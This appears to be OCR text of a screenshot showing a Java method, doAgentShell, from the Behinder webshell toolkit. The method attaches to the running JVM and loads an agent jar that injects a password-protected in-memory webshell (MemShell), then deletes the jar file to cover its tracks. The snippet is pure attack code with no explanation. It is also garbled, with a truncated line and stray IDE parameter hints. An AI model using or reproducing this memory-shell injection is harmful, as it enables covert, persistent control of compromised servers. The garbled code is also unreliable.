 public void doAgentShell() throws Exception {
System.out.println("Aaaa");
List var1 = Arrays.asList("Implementation-Version: 0.0.1", "Agent-Class: net.rebeyond.behinder.payload.java.MemShell", "C
try {
Class VirtualMachineCls = ClassLoader.getSystemClassLoader().loadClass( name: "com.sun.tools.attach.VirtualMachine");
Method attachMethod = VirtualMachineCls.getDeclaredMethod( name: "attach", String.class);
Method loadAgentMethod = VirtualMachineCls.getDeclaredMethod( name: "loadAgent", String.class, String.class);
Object obj = attachMethod.invoke(VirtualMachineCls, getCurrentPID());
System.out.println("objjjj111:" + obj);
loadAgentMethod.invoke(obj, ...args: libPath, base64encode(path) + "|" + base64encode(password));
System.out.println("objjjj2222:" + obj);
} catch (Exception var10) {
var10.printStackTrace();
} catch (Error var11) {
var11.printStackTrace();
} finally {
(new File(libPath)).delete();
}
宽字节安全